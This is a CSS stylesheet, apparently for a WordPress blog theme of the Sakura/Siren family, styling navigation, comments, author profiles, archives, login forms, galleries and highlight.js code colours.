.m-nav,
.site-statistics,
.byline,
.updated:not(.published),
span.edit-link,
.archive .format-aside .entry-title,
.blog .format-aside .entry-title,
.notification-hidden,
.comment .isauthor,
.siren-checkbox-radio,
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer,
.gallery-caption,
.emotion-select-child,
.emotion-toggle-on,
.emotion-hide,
body.dark #banner_wave_1,
body.dark #banner_wave_2 {
display: none;
}
a:active {
outline: 0;
color: #505050;
}
a:hover {
outline: 0;
color: #505050;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong,
dt,
.is-active-link,
.hljs-strong {
font-weight: 700;
}
dfn,
cite,
em,
i,
.hljs-emphasis {
font-style: italic;
}
mark {
background: #fff9c0 ;
color: #000;
text-decoration: none;
}
small {
font-size: 80%;
font-weight: var(--global-font-weight);
}
img {
border: 0;
height: auto;
max-width: 100%;
}
svg:not(:root),
.code-block-fullscreen-html-scroll {
overflow: hidden;
}
code,
kbd {
font-family: monospace, monospace;
font-size: .9375rem ;
font-weight: var(--global-font-weight);
}
samp {
font-family: monospace, monospace;
font-size: 1em;
font-weight: var(--global-font-weight);
}
html input[type=button] {
-webkit-appearance: button;
appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner,
legend {
border: 0;
padding: 0;
}
input[type=checkbox],
input[type=radio] {
box-sizing: border-box;
padding: 0;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
height: auto;
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid silver;
margin: 0 2px;
padding: .35em .625em .75em;
}
td,
th,
ul.cbp_tmtimeline {
padding: 0;
}
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
p {
margin-bottom: 1.5em;
}
blockquote p {
margin: 5px 0;
}
address,
.hentry {
margin: 0 0 1.5em;
}
tt,
var {
font-size: .9375rem ;
font-weight: var(--global-font-weight);
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
font-weight: var(--global-font-weight);
}
* {
box-sizing: border-box;
}
:after,
:before {
box-sizing: inherit;
}
q:after,
q:before {
content: "";
}
q {
quotes: "" "";
}
ol {
margin: 5px;
padding-left: 0px;
list-style: decimal;
}
ul {
margin: 5px;
padding-left: 0px;
list-style: disc;
}
li>ol {
margin-bottom: 0;
margin-left: 0 ;
}
li>ul {
margin-bottom: 0;
margin-left: 1.5em;
}
dd {
margin: 0 1.5em 1.5em;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
border-color: #ccc #bbb #aaa;
box-shadow: none;
}
button:active,
button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
border-color: #aaa #bbb #bbb;
box-shadow: inset 0 -1px 0 rgba(255, 255, 255, .5), inset 0 2px 5px rgba(0, 0, 0, .15);
}
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=range]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
textarea:focus {
color: #111;
}
a:focus {
color: #505050;
outline: 0;
}
#video-add:hover,
#video-btn:hover,
.site-title img:hover,
.feature :hover .overlay i,
.mashiro-profile .box.open,
.comment .contents .comment-reply-link:hover,
.top-feature li:hover .foverlay-bg,
#baguetteBox-overlay.visible {
opacity: 1;
}
.pattern-attachment {
width: 100%;
height: 400px;
}
.pattern-center .cat-des,
.pattern-center-sakura .cat-des {
font-size: 16px;
display: block;
font-weight: var(--global-font-weight);
}
.single-center .entry-census .bull {
margin: 0 5px;
}
.single-center .entry-census a,
.download:hover,
.bangumi-item:hover {
color: #fff;
}
.pattern-center-blank {
padding-top: 75px;
background-color: rgba(0, 0, 0, 0);
transition: background 0.8s;
}
.gizle {
top: 0 ;
z-index: 9999;
}
.site-header:hover {
background-color: rgba(255, 255, 255, .9);
}
.sabit {
top: 0;
z-index: 9999;
}
.site-title,
.post-status p {
margin: 0;
}
.site-title a {
color: #464646;
font-weight: 400;
line-height: 40px;
white-space: nowrap;
}
.site-title a:hover,
.site-top ul li a:hover,
.entry-title a:hover,
.site-info a:hover,
.post-lincenses a:hover,
.post-tags a:hover,
.ins-section .ins-search-item:hover .ins-slug,
.ins-section .ins-search-item:hover .ins-search-preview,
.ins-section .ins-search-item:hover header,
.sorry li a:hover,
.art .art-content #archives a:hover {
color: var(--theme-skin-matching, #F9D938);
}
.comment h4 a:hover {
color: var(--comment_area_matching);
}
.motion-switcher-table .on-hover {
color: var(--comment_area_matching, #505050);
}
.site-description,
.postava {
float: right;
}
.header-focus {
height: 250px;
background: #F9F9F9;
margin: 0 auto;
}
#mo-nav {
display: none;
transition: background 0.8s;
}
.site-top ul li a {
padding: 10px 0;
display: inline-block;
color: var(--theme-skin);
}
.site-top ul li a:hover:after,
embed,
iframe,
object {
max-width: 100%;
}
#show-nav.showNav .line1 {
top: 15px;
}
#show-nav.showNav .line3 {
top: 23px;
}
#show-nav.hideNav .line1 {
top: 16px;
-webkit-transform: rotateZ(45deg);
transform: rotateZ(45deg);
}
#show-nav.hideNav .line2 {
opacity: 0;
}
#show-nav.hideNav .line3 {
top: 16px;
-webkit-transform: rotateZ(-45deg);
transform: rotateZ(-45deg);
}
.lower li:hover ul {
display: inline-block;
-webkit-transition: all .4s;
transition: all .4s;
}
.lower li ul li {
width: 100%;
margin: 0;
}
.site-main {
padding: 7.5% 0 0;
}
.feature {
position: absolute;
margin-top: 10px;
}
.entry-title a,
.post-list-thumb a {
color: #504E4E;
}
.p-time i {
font-size: 14px;
margin-right: 5px;
font-weight: var(--global-font-weight);
}
.entry-footer {
margin: 0 0 0 17%;
list-style: none;
}
.float-content i {
color: var(--theme-skin, #505050);
font-weight: var(--global-font-weight);
transition: all 0.8s ease !important;
}
.info-meta i {
margin-top: 3px;
margin-right: 10px;
float: left;
}
.comnum {
float: left;
}
.info-meta a {
color: #000;
}
.meta-author {
margin: 0 10px 0 0;
}
.meta-author img { max-height: 18px;
margin: 0 5px -4px;
}
.comments-number {
margin: 0 10px;
}
.post-thumb {
float: right;
width: 55%;
}
.post-thumb a *:hover {
transform: scale(1.1);
}
.s-time i {
font-size: 13px;
margin-right: 5px;
font-weight: var(--global-font-weight);
}
.post-status,
.links {
margin-bottom: 80px;
}
.navigator {
text-align: center;
margin: 80px 0;
display: block;
}
.site-info a {
color: #B9B9B9;
}
.footertext p {
margin-bottom: 8px;
}
.entry-content .post-password-form,
.post .entry-header,
.error-img,
.err-button.back,
.wp-caption-text {
text-align: center;
}
.entry-header {
margin: auto;
text-align: left;
}
.Extendfull img {
width: 100%;
border: 5px solid #F3F3F3;
}
h1.page-title.mb- {
margin-top: 100px;
}
.post-lincenses a {
color: #7D7D7D;
}
.post-tags a {
color: #7D7D7D;
margin-right: 5px;
}
.post-tags i {
margin-right: 5px;
font-size: 16px;
}
.post-modified-time i {
margin-right: 10px;
}
.post-squares .info {
position: relative;
z-index: 98;
}
.post-squares a:hover>.background,
.post-squares article:hover>.background {
opacity: .6;
}
.post-squares h3 a {
display: block;
color: #fff;
}
.post-squares .full,
.mashiro-profile .photo img,
.art .art-content .al_mon_list {
width: 100%;
}
.comment .children .main {
width: 94.5%;
}
.must-log-in a {
color: var(--comment_area_matching);
}
.must-log-in a:hover {
color: #7d7d7d;
}
.post-squares .half {
width: 50%;
float: left;
}
.post-squares .third {
width: 33.333%;
}
.post-squares.nextprev article {
height: 150px;
padding: 55px 40px;
text-align: left;
}
.post-squares.nextprev .label {
position: absolute;
z-index: 100;
top: 0;
}
.post-squares.nextprev .info {
position: absolute;
width: 70%;
}
.post-squares.nextprev .next h3,
.post-squares.nextprev .previous h3 {
font-size: 14px;
}
.post-squares.nextprev .previous {
text-align: left;
}
.post-squares.nextprev .previous .info {
bottom: 40px;
left: 40px;
}
.post-squares.nextprev .previous .label {
top: 40px;
left: 40px;
}
.post-squares.nextprev .previous hr {
float: left;
margin: 0;
}
.post-squares.nextprev .next .info {
text-align: right;
right: 40px;
bottom: 40px;
}
.post-squares.nextprev .next .label {
top: 40px;
right: 40px;
}
.post-squares.nextprev .next hr {
float: right;
margin: 0;
}
.post-squares.post-squares-featured {
height: 250px;
}
.author-profile {
float: left;
}
.author-profile .info {
overflow: hidden;
float: left;
margin: 5px;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
padding: 9px 9.5px;
border-radius: 10px;
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #FFFFFF;
}
.author-profile .info:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.author-profile .profile {
display: block;
float: left;
}
.author-profile .meta {
display: block;
float: left;
margin: 5px;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
padding: 12px 16px;
border-radius: 10px;
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #FFFFFF;
}
.author-profile .meta:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.author-profile .meta a {
font-size: 16px;
float: left;
color: #7d7d7d;
-webkit-transition: all .8s;
transition: all .8s;
}
.author-profile .meta a:hover {
color: var(--theme-skin-matching);
-webkit-transition: all .8s;
transition: all .8s;
}
.mashiro-profile .content .text {
margin-top: 20px;
margin-left: 50px;
}
.mashiro-profile .content .btn:hover {
box-shadow: 0 0 0 5px rgba(170, 187, 204, .5);
}
.mashiro-profile .content .btn.active span {
animation: to-arrow .3s forwards ease-in-out;
}
.mashiro-profile .content .btn.active span::after {
width: 60%;
right: -1px;
transform: rotate(-45deg);
}
.mashiro-profile .content .btn.active span::before {
width: 60%;
right: -1px;
transform: rotate(45deg);
}
.mashiro-profile .box a:hover {
transition-delay: initial !important;
box-shadow: 0 0 0 5px #babbbc;
}
.mashiro-profile .box.open a {
left: 60px;
}
.mashiro-profile .box.open a:nth-of-type(1) {
transform: rotate(-90deg) translateX(120px) rotate(90deg);
transition-delay: 0s;
}
.mashiro-profile .box.open a:nth-of-type(2) {
transform: rotate(-45deg) translateX(120px) rotate(45deg);
transition-delay: .1s;
}
.mashiro-profile .box.open a:nth-of-type(3) {
transform: rotate(0) translateX(120px) rotate(0);
transition-delay: .2s;
}
.mashiro-profile .box.open a:nth-of-type(4) {
transform: rotate(45deg) translateX(120px) rotate(-45deg);
transition-delay: .3s;
}
.mashiro-profile .box.open a:nth-of-type(5) {
transform: rotate(90deg) translateX(120px) rotate(-90deg);
transition-delay: .4s;
}
#comments-list-title span {
font-size: 13px;
font-weight: var(--global-font-weight, 400);
color: #909090;
}
.butterBar--center {
margin: auto;
}
.alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.entry-content a img.aligncenter,
.entry-content a img.alignleft,
.entry-content a img.alignright {
cursor: -webkit-zoom-in;
}
.clear:before,
.comment-content:before,
.entry-content:before,
.site-content:before,
.site-footer:before,
.site-header:before {
content: "";
display: table;
table-layout: fixed;
}
.group-blog .byline,
.single .byline,
.comment.bypostauthor>.contents .isauthor,
.emotion-show {
display: inline;
}
.entry-summary,
.page-content {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
}
.ai-excerpt {
margin: 20px 8px !important;
padding: 20px 40px !important;
color: #505050;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
border-radius: 10px !important;
line-height: 1.5;
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #FFFFFF;
}
.ai-excerpt:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.ai-excerpt h4 {
margin: 0;
width: max-content;
border-bottom: 2px solid var(--theme-skin-matching);
padding-bottom: 2px;
margin-bottom: 5px;
-webkit-transition: all .8s;
transition: all .8s;
}
.ai-excerpt i {
margin-right: 8px;
}
.clearer {
display: block;
clear: both;
}
.works-list {
float: left;
width: 32.5%;
margin: 0 3px;
}
.works-entry {
float: left;
margin-bottom: 8px;
}
.works-feature img {
width: 257px;
height: 175px;
}
.works-title a {
color: #6D6D6C;
}
.works-main p {
margin: 0;
padding: 0 15px;
line-height: 20px;
}
.works-p-time i,
.works-meta i {
font-size: 12px;
font-weight: var(--global-font-weight);
}
.works-comnum a {
color: #B7B7B7;
}
.works-main:hover .works-overlay {
top: 0;
}
#archives-temp {
margin-top: 50px;
margin-bottom: 100px;
}
#archives-temp h3:hover {
color: var(--theme-skin-matching);
cursor: pointer;
-webkit-transition: all .8s;
transition: all .8s;
}
.brick a:hover {
color: var(--theme-skin-matching);
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
span.time {
float: right;
color: #7d7d7d;
}
.brick {
margin-left: 30px;
}
#archives-content {
position: relative;
margin-top: 10%;
}
.brick em {
font-style: normal;
margin-left: 5px;
}
.time i {
margin: 3px;
}
.cat-des p {
display: inline-block;
padding-left: 10px;
font-size: 18px;
}
.links ul li:hover:before {
width: 180%;
}
form#commentform,
.comment-respond input:active,
.comment-respond input:focus,
.comment-respond textarea:active,
.comment-respond textarea:focus {
outline: 0;
}
span.page-numbers.current {
color: var(--theme-skin, #505050);
padding: 0 5px;
}
a.page-numbers {
color: #ABABAB;
padding: 0 5px;
}
.comments .comments-hidden {
display: none;
cursor: pointer;
}
.comments ul.commentwrap {
margin: 0 auto 30px;
}
.comnav {
width: 100%;
max-width: 860px;
margin: 0 auto;
}
.comnav a {
padding: 10px;
color: #7B7B7B;
margin-bottom: 20px;
}
.comment,
.widget-area .sakura_widget ol,
.widget-area .sakura_widget ul {
margin: 0;
padding: 0;
list-style: none;
}
.comment .body p a {
color: var(--comment_area_matching, #F9D938);
padding: 0 5px;
text-decoration: underline;
}
.comment .body .comment-at {
color: var(--theme-skin, #505050);
text-decoration: none;
}
.comment .body>:last-child,
div class.cdp_tmlabel>li .cbp_tmlabel,
div.cbp_tmlabel>p {
margin-bottom: 0;
}
.comment .profile {
float: left;
margin-right: 10px;
margin-top: 5px;
}
.comment .profile img:hover {
opacity: .8;
}
.comment .main {
float: inherit;
width: 95%;
padding: 25px;
margin: 0 auto;
border-radius: 15px;
background: rgb(255 255 255 / 50%);
-webkit-transition: all .8s;
transition: all .8s;
box-shadow: 0 1px 30px -4px var(--comment_area_shadow);
border: 1.5px solid #FFFFFF;
}
.comment .main:hover {
background: rgb(255 255 255 / 80%);
-webkit-transition: all .8s;
transition: all .8s;
box-shadow: 0 1px 20px 4px var(--comment_area_shadow);
}
.comment .contents:hover .comment-reply-link {
opacity: .9;
}
.comments .body p {
overflow: hidden;
-webkit-transition: all .8s;
transition: all .8s;
}
.comment h4 a {
color: #505050;
font-size: 15px;
font-weight: var(--global-font-weight, 600);
-webkit-transition: all .8s;
transition: all .8s;
}
.comment-edit-link {
color: var(--comment_area_matching);
}
.comment-edit-link:hover {
color: #7D7D7D;
}
.comment .children {
padding-left: 40px;
margin: 0;
}
.comment .children .children .children .children .children .children {
margin: 0;
padding: 0;
}
.comment .children .profile {
float: left;
width: 5%;
margin-top: 4px;
}
.comment .children .profile img {
height: 40px;
width: 40px;
}
.comment-respond input:last-of-type {
margin-right: 0;
}
.comment-textarea,
.micro,
.bangumi-status p {
position: relative;
}
.commentbody:placeholder-shown::placeholder {
color: transparent;
}
.commentbody:focus {
border-color: var(--theme-skin, #505050) !important;
transition: border-color .25s;
}
.comment-respond input[type=submit]:hover {
border: 1px solid var(--comment_area_matching, #505050);
background: 0 0 !important;
color: var(--comment_area_matching, #505050);
}
.comment-respond input::-webkit-input-placeholder,
.comment-respond textarea::-webkit-input-placeholder,
.comment-respond input:-ms-input-placeholder,
.comment-respond textarea:-ms-input-placeholder {
color: #535a63;
}
.comment-respond input:-moz-placeholder,
.comment-respond textarea:-moz-placeholder,
.comment-respond input::-moz-placeholder,
.comment-respond textarea::-moz-placeholder {
opacity: 1;
color: #535a63;
}
.comment-respond .logged-in-as i,
.notification i {
margin-right: 10px;
font-size: 16px;
font-weight: var(--global-font-weight);
}
.comment-respond .logged-in-as a {
color: #454545;
}
.comment-respond .logged-in-as a:hover {
color: var(--comment_area_matching);
}
.notification span {
font-size: 13px;
color: #B3B3B3;
font-weight: var(--global-font-weight);
}
.siren-checkbox-radio:checked+.siren-is-private-checkbox.siren-checkbox-radioInput:after,
.siren-is-private-checkbox.siren-checkbox-radioInput {
border-radius: 100%;
}
.feature-content {
margin-top: 10px;
display: inline-block;
position: relative;
}
.top-feature img {
height: 160px;
width: 260px;
border-radius: 10px;
}
li.feature-2 {
margin-left: 5px;
margin-right: 5px;
}
.top-feature li:hover .feature-title .foverlay {
z-index: 9;
-webkit-transform: translateY(0);
transform: translateY(0);
}
.notice-content {
display: initial;
vertical-align: middle;
}
.headertop.filter-undertint::before {
background-color: rgba(255, 255, 255, .3);
z-index: 1;
}
.headertop.filter-dim::before {
background-color: rgba(0, 0, 0, .3);
}
.blank {
padding-top: 80px;
background-color: rgba(0, 0, 0, 0);
transition: background 0.8s;
}
.bio-text p {
display: inline-block;
vertical-align: top;
margin: 0;
}
.bio-text .letter.behind {
-webkit-transform: rotateX(-90deg);
transform: rotateX(-90deg);
}
.wisteria {
color: #8e44ad;
}
.belize {
color: #2980b9;
}
.pomegranate {
color: #c0392b;
}
.green {
color: #16a085;
}
.midnight {
color: #2c3e50;
}
.top-social li {
float: left;
margin-right: 10px;
}
.top-social_v2 li {
float: left;
margin-right: 13px;
}
.wechat {
width: 40px;
height: 40px;
position: relative;
}
.site-header.iconsearch:hover {
cursor: pointer;
color: #999;
}
.search-form--modal .search-form__inner p {
padding-left: 24px;
}
.search-form input::-webkit-input-placeholder,
.search-form input:-moz-placeholder,
.search-form input::-moz-placeholder,
.search-form input:-ms-input-placeholder,
.sorry li a,
#comments-navi a.prev,
#comments-navi a.next {
color: var(--theme-skin);
}
.s-search {
position: relative;
margin-bottom: 50px;
}
.search-no-reasults {
list-style-type: decimal;
}
.ins-section-wrapper a {
-webkit-transition: none;
transition: none;
}
.ins-section-wrapper header {
position: unset;
width: auto;
}
.ins-selectable,
.changeSkin .keys span {
cursor: pointer;
}
.ins-section {
font-size: 14px;
font-weight: var(--global-font-weight);
}
body.dark .ins-section .fa {
color: #cccccc;
}
.ins-section .ins-search-item {
padding: 8px 15px;
}
.ins-section .ins-search-item .search-keyword {
font-size: 15px;
border-radius: 5px;
}
.ins-section .ins-search-item header i,
.finish-icon-text {
margin-right: 8px;
}
.ins-section .ins-search-item:hover,
.ins-section .ins-search-item.active {
color: #fff;
background: rgba(0, 0, 0, 0.1);
}
.ins-section .ins-search-item.active .ins-slug,
.ins-section .ins-search-item.active .ins-search-preview {
color: var(--theme-skin, #505050) !important;
}
.sorry ul {
padding: 0 0 0 20px;
margin: 0;
}
body.dark .sorry li a,
body.dark .sorry {
color: #CCC;
}
.sorry {
color: var(--theme-skin);
margin-bottom: 80px;
}
.sorry li {
padding: 10px 0;
}
.sorry-inner {
padding: 20px;
border: 1px solid var(--theme-skin);
}
#gohome {
background: var(--theme-skin, #505050);
color: #fff;
}
#baguetteBox-overlay .full-image figure {
display: inline;
margin: 0;
height: 100%;
}
#baguetteBox-slider.bounce-from-right {
-webkit-animation: bounceFromRight .4s ease-out;
animation: bounceFromRight .4s ease-out;
}
#baguetteBox-slider.bounce-from-left {
-webkit-animation: bounceFromLeft .4s ease-out;
animation: bounceFromLeft .4s ease-out;
}
.baguetteBox-button:hover,
body.dark input[type=button],
body.dark input[type=reset],
body.dark input[type=submit] {
box-shadow: none;
}
.baguetteBox-button svg {
position: absolute;
left: 0;
top: 0;
}
.wp-smiley {
height: 2em !important;
max-height: 2em !important;
vertical-align: bottom;
}
.wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: .8075em 0;
}
.gallery {
margin-bottom: 1.5em;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
#nprogress {
pointer-events: none;
z-index: 99999;
position: absolute;
}
.nprogress-custom-parent,
.toc>.toc-list {
overflow: hidden;
position: relative;
}
.nprogress-custom-parent #nprogress .bar,
.nprogress-custom-parent #nprogress .spinner {
position: absolute;
}
.download:hover::after,
.download:hover::before {
opacity: 0;
-webkit-transform: translate(0, 0);
transform: translate(0, 0);
}
.download span {
padding: 10px 30px;
display: inline-block;
}
#pagination span,
#bangumi-pagination span {
color: #989898;
font-size: 15px;
font-weight: var(--global-font-weight);
}
#pagination.pagination-archive {
margin: 80px 0;
}
::-webkit-scrollbar {
width: 6px;
height: 6px;
}
#mo-nav::-webkit-scrollbar {
width: 0;
opacity: 0;
}
::-webkit-scrollbar-track,
body.dark::-webkit-scrollbar-thumb {
background-color: #eee;
}
::-webkit-scrollbar-thumb {
background-color: var(--theme-skin);
border-radius: 25px;
}
body.dark::-webkit-scrollbar-track {
background-color: var(--theme-skin);
}
.ex-login p,
.ex-register p {
margin: 1em;
}
.ex-login-title img {
width: 85px;
height: 85px;
border-radius: 100%;
}
.ex-login input.login-button {
box-shadow: none;
text-shadow: none;
background-color: #eee;
}
.ex-login input.login-button:hover,
.ex-register input.register-button:hover {
background-color: var(--theme-skin-matching, #F9D938);
border-color: var(--theme-skin-matching, #F9D938);
color: #fff;
}
.admin-login-check p,
.user-login-check p {
margin: .8em;
}
.ex-login-username {
font-size: 20px;
font-weight: var(--global-font-weight);
}
.ex-new-account {
padding: 45px 0;
}
.ex-new-account a:hover {
color: #E67474;
}
.ex-logout {
padding-top: 1em;
}
.ex-logout a {
color: #555;
text-decoration: underline;
margin: 0 20px;
}
.register-close {
margin-bottom: 200px;
font-size: 18px;
font-weight: var(--global-font-weight);
}
.header-user-avatar img {
border-radius: 100%;
cursor: pointer;
transform: rotate(0);
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
-ms-transform: rotate(0);
transition: all 0.8s ease !important;
-webkit-transition: all ease 1s;
-moz-transition: all ease 1s;
-o-transition: all ease 1s;
}
.header-user-name no-logged {
color: var(--theme-skin, #505050);
font-size: 14px;
}
.header-user-menu .user-menu-option {
padding: 5px 0;
border-radius: 0 0 4px 4px;
width: 130px;
}
.user-menu-option a:hover {
background-color: #f1f1f1;
}
.reward-row li {
list-style-type: none;
padding: 0 12px;
display: inline-block;
}
.alipay-code:after {
content: "支付宝";
}
.wechat-code:after {
content: "微信";
}
.sm {
color: var(--comment_area_matching);
}
.sm:hover {
color: #7D7D7D;
}
.popcontainer {
width: 100%;
height: 100%;
line-height: 1;
}
.slide-fade-enter-active {
transition: all .3s ease;
}
.slide-fade-enter,
.slide-fade-leave-to {
opacity: 0;
transform: translateX(-10px);
}
.dot:nth-last-child(1) {
margin-left: .3rem;
animation: loading .6s .3s linear infinite;
}
.dot:nth-last-child(2) {
margin-left: .3rem;
animation: loading .6s .2s linear infinite;
}
.dot:nth-last-child(3) {
animation: loading .6s .1s linear infinite;
}
.load-button:hover div {
transform: rotateX(-90deg);
}
.load-button span:nth-child(1) {
color: #d34836;
transform: translate3d(0, 0, 30px);
-webkit-transform: translate3d(0, 0, 30px);
}
.prpr:hover {
-webkit-transform: translateY(0);
transform: translateY(0);
}
.prpr:active {
cursor: grabbing;
}
.prpr #live2d,
.changeSkin .keys {
position: relative;
z-index: 99;
}
.hide-live2d {
visibility: visible;
}
.switch-live2d,
.save-live2d {
visibility: hidden;
}
.hide-live2d-tool {
bottom: 15px;
}
.ap-hover {
border-radius: 0 6px 6px 0 !important;
left: -66px !important;
}
.aplayer-icon,
.aplayer-miniswitcher {
border-radius: 0 6px 6px 0 !important;
}
.changeSkin .close-skinMenu {
position: relative;
z-index: 99;
cursor: pointer;
}
.keys-line-add {
text-align: right;
margin-right: 22px;
}
.img-preload {
visibility: hidden;
width: 0;
height: 0;
}
.inline-block,
.top-feature-v2 {
display: inline-block;
}
.glitch {
position: relative;
color: #fff;
mix-blend-mode: lighten;
}
.glitch:hover:before {
text-shadow: 4px 0 #ff3f1a;
animation: glitch-loop-1 .8s infinite ease-in-out alternate-reverse;
}
.glitch:hover:after {
text-shadow: -5px 0 #00a7e0;
animation: glitch-loop-2 .8s infinite ease-in-out alternate-reverse;
}
.finish-icon {
vertical-align: text-bottom;
}
.skill-list {
list-style: none;
margin: 0;
padding-top: 25px;
}
.skill {
margin-bottom: 1em;
position: relative;
}
.skill ::-webkit-progress-value {
-webkit-animation: bar-fill 2s;
animation: bar-fill 2s;
width: 0;
}
.skill-1::-webkit-progress-value,
.skill-1::-moz-progress-bar {
background: #ff9e2c;
}
.art .art-content #archives a:before,
.art .art-content .al_mon_list li:before {
content: none;
}
#archives ul {
list-style: none;
margin-bottom: 0;
left: -10px;
}
#archives li,
.toc>.toc-list li {
list-style: none;
}
#archives li>ul {
margin-left: 0;
}
#archives h3 {
margin-top: 0;
margin-bottom: 0;
}
.art .art-content #archives a {
color: #000;
font-weight: 400;
}
.art .art-content #archives .al_year {
padding-left: 100px;
}
.art .art-content .al_mon_list .al_post_list>li {
position: relative;
color: var(--theme-skin, #505050);
padding-left: 140px;
}
.toc-list {
margin: 0;
padding-left: 16px;
}
a.toc-link {
color: currentColor;
height: 100%;
font-size: 16px;
}
.is-collapsible {
max-height: 1000px;
overflow: hidden;
transition: all .3s ease-in-out;
}
.is-collapsed {
max-height: 0;
}
.is-position-fixed {
position: fixed !important;
top: 0;
}
.is-active-link::before {
background-color: var(--theme-skin, #505050);
}
.flipx-v2 {
transform: rotateY(180deg);
}
.flipy-v2 {
transform: rotateX(180deg);
}
.bili-container,
.tieba-container {
padding-left: 16px;
}
.tieba-container span {
width: 32px;
height: 32px;
}
.tieba-container img,
.bili-container img {
width: 32px;
height: 32px;
margin: 7px;
}
.tieba-container img:hover {
background-color: rgba(245, 245, 245, .8);
border-radius: 5px;
}
.emotion-inline {
padding-left: 0 !important;
padding-right: 0 !important;
}
.emotion-secter {
margin: 12px 12px 0 0;
}
.emotion-select-parent {
background-size: cover;
}
.emotion-select-parent:hover {
background-image: none !important;
background-color: rgba(245, 245, 245, .8);
border-radius: 5px;
}
#emotion-toggle {
text-align: center;
margin-bottom: 5px;
}
.motion-switcher-table td,
.motion-switcher-table th {
padding: 8px;
text-align: center;
border-radius: 5px;
}
.motion-switcher-table th:hover {
background-color: rgba(245, 245, 245, .5);
color: var(--comment_area_matching);
}
.menhera-container .emoji-item:hover {
background-color: rgba(245, 245, 245, .8);
}
#footer-sponsor {
font-size: 9px;
font-weight: var(--global-font-weight);
}
.comment-user-avatar img {
width: 100%;
height: 100%;
border-radius: 50%;
}
.qq-check {
background-color: #99ce00;
}
.popup {
position: relative;
display: inline-block;
cursor: pointer;
}
.cmt-author {
margin-left: 70px;
}
.popup .show {
visibility: visible;
-webkit-animation: blur .8s;
animation: blur .8s;
}
.insert-image-tips:hover,
.insert-image-tips-hover {
color: var(--theme-skin-matching, #F9D938);
border: 1px solid var(--theme-skin-matching, #F9D938);
}
.top-feature-row {
width: 100%;
height: auto;
margin-top: 55px;
white-space: nowrap;
}
.the-feature * {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.the-feature a {
color: var(--theme-skin, #505050);
}
.the-feature a:hover {
text-decoration: none;
}
.the-feature img {
height: 160px;
width: 260px;
}
.the-feature.from_left_and_right a:hover .info {
visibility: visible;
opacity: 1;
}
.highlight-wrap .copy-code:hover {
color: rgba(255, 255, 255, .5);
}
.hljs-ln-line span::-moz-selection,
.hljs-ln-line::-moz-selection,
.hljs span::selection,
.hljs::selection,
.hljs-ln-line span::selection,
.hljs-ln-line::selection {
background: #fff;
color: #21252b;
}
.highlight-wrap code::-webkit-scrollbar {
height: 10x !important;
width: 10x !important;
background-color: #1d1f21 !important;
}
.hljs-comment,
.hljs-quote {
color: #888f96;
font-style: italic;
}
.hljs-doctag,
.hljs-formula,
.hljs-keyword {
color: #c678dd;
}
.hljs-deletion,
.hljs-name,
.hljs-section,
.hljs-selector-tag,
.hljs-subst {
color: #e06c75;
}
.hljs-literal {
color: #56b6c2;
}
.hljs-addition,
.hljs-attribute,
.hljs-meta-string,
.hljs-regexp,
.hljs-string {
color: #98c379;
}
.hljs-built_in,
.hljs-class .hljs-title {
color: #e6c07b;
}
.hljs-attr,
.hljs-number,
.hljs-selector-attr,
.hljs-selector-class,
.hljs-selector-pseudo,
.hljs-template-variable,
.hljs-type,
.hljs-variable {
color: #d19a66;
}
.hljs-bullet,
.hljs-meta,
.hljs-selector-id,
.hljs-symbol,
.hljs-title {
color: #61aeee;
}
.hljs-link {
color: #61aeee;
text-decoration: underline;
}
.hljs-ln {
margin: 6px 0 0 0 !important;
}
